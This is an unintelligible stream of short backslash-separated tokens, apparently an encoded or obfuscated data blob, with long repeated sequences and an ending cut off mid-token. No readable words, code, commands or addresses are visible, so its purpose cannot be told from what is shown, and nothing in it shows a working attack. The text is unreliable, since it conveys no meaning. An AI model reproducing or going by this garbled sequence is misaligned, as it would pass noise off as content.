a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\b\\X\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\g\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\Y\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\Y\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\u\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\c\\a\\G\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\p\\a\\E\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\d\\a\\y\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\y\\a\\p\\a\\K\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\M\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\Z\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\b\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\b\\g\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\c\\a\\b\\U\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\